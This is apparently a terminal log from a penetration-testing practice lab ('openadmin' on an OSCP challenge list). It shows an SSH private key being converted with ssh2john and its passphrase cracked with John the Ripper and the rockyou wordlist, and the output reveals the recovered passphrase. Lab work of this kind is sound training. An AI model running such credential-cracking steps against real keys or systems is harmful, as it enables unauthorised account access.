 (manish㉿kali)-[~/boxes/oscpchallengelist/linux/openadmin]
$ python2 /usr/share/john/ssh2john.py id_joanna > ssh4john
(manish㉿kali)-[~/boxes/oscpchallengelist/linux/openadmin]
$ ls
buster.txt id_joanna linpeas.sh nmap ona-rce ssh4john
(manish㉿kali)-[~/boxes/oscpchallengelist/linux/openadmin]
$ sudo john ssh4john --wordlist=/usr/share/wordlists/rockyou.txt
[sudo] password for manish:
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 4 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
bloodninjas (id_joanna)
Warning: Only 2 candidates left, minimum 4 needed for performance.
1g 0:00:00:05 DONE (2020-08-29 22:12) 0.1712g/s 2455Kp/s 2455Kc/s 2455KC/sa6_123..*7¡Vamos!
Session completed
(manish㉿kali)-[~/boxes/oscpchallengelist/linux/openadmin]